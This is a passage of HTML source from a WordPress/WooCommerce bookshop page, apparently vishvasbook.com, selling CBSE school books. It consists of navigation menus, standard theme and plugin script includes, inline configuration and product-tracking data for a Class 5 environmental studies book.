	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3813"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3814"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3816"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://vishvasbook.com/catalogue/">CATALOGUE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18319"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18321"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18322"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18323"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18324"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18325"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18328"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18332"><a href="https://vishvasbook.com/product-category/skill-education/">SKILL EDUCATION</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18333"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-subject-wise-books" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/">Accountancy Ebooks Buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/">BEST SELLER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/">BIOLOGY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/">BUSINESS STUDIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/">Bussiness studies ebooks buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/">CBSE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/">COMPUTER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/">CURSIVE WRITING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/">EDUCATIONAL-CD&#8217;s</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/">English CD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/">ENGLISH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL CATEGORY BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/">Punjabi Poetry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/">Marriage Songs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/">HINDI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/">Hindi Vyakaran and Rachna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/">MATHEMATICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/">NEW BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/">PHYSICAL EDUCATION</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/">PHYSICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/">PICTURE DICTIONARY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/">PRE-PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/">Pre-School</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/">PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/">PROJECT WORKBOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/">PUNJABI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/">SAMPLE PAPERS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/">SCIENCE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/">Skill Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/">SULEKH RACHNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/">TABLE BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/">TEXT BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/">WRITING BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/">Mathematics CD</a></li>
</ul></div>        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
                        <div id="bookory-canvas-filter" class="bookory-canvas-filter">
                <span class="filter-close">HIDE FILTER</span>
                <div class="bookory-canvas-filter-wrap">
                                    </div>
            </div>
            <div class="bookory-overlay-filter"></div>
            
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bookory\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vishvasbook.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;evs for stage 5&amp;rdquo;","@id":"https:\/\/vishvasbook.com\/product-tag\/evs-for-stage-5\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='wc-blocks-style-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.29' media='all' />
<style id='rs-plugin-settings-inline-css'>
a.globe-btn-ghost-azur{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#4da6b3 !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#4da6b3;border-style:solid;  text-transform:uppercase}a.globe-btn-ghost-azur:hover{color:#fff !important;background-color:#4da6b3;border-width:2px;border-color:#4da6b3;border-style:solid}a.globe-btn-ghost-white{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#fff;border-style:solid; text-transform:uppercase}a.globe-btn-ghost-white:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid;  text-transform:uppercase}a.nielsen-btn-red{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:#a12418;padding:10px 35px}a.nielsen-btn-red:hover{background-color:#ae4a14}a.nielsen-btn-ghost-white{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#fff;border-style:solid}a.nielsen-btn-ghost-white:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid}a.regency_ghost_button{font-size:12px;font-family:Questrial;color:#060606 !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:12px 22px;border-width:2px;border-color:#454545;border-style:solid}a.regency_ghost_button:hover{color:#fff !important;background-color:#454545;border-width:2px;border-color:#454545;border-style:solid}a.regency_ghost_white_button{font-size:12px;font-family:Questrial;color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:12px 22px;border-width:2px;border-color:#fff;border-style:solid}a.regency_ghost_white_button:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script src="https://vishvasbook.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/vishvasbook.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/vishvasbook.com\/wp-json\/","nonce":"fb1fc9e9dc","versionString":"wp\/v2\/"};
</script>
<script src="https://vishvasbook.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://vishvasbook.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "fb1fc9e9dc" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://vishvasbook.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/vishvasbook.com\/cart\/","is_cart":""};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1740251446" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.2.1" id="slick-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.0" id="perfect-scrollbar-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.2.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"bebc5d2e74","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/vishvasbook.com\/cart\/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.0" id="woosq-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"f0dc804318","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https:\/\/vishvasbook.com\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.1" id="woosw-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.2.1" id="bookory-theme-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.2.1" id="bookory-search-popup-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.2.1" id="bookory-text-editor-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.2.1" id="bookory-nav-mobile-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.2.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.2.1" id="bookory-ajax-login-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.3" id="wc-order-attribution-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.2.1" id="bookory-header-cart-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.2.1" id="tooltipster-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.2.1" id="bookory-products-ajax-search-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.2.1" id="bookory-products-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.2.1" id="bookory-input-quantity-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.2.1" id="bookory-off-canvas-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.2.1" id="bookory-cart-canvas-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer src="https://vishvasbook.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.5" id="mc4wp-forms-api-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-820bf8319bf22417c912.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":6941,"name":"A Book of Environmental Studies for Class 5 - Vishvasbooks","categories":[{"name":"Class 5"},{"name":"E.V.S."},{"name":"NEW BOOKS"},{"name":"TEXT BOOKS"},{"name":"ENVIRONMENTAL STUDIES"}],"price":41500}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "INR";
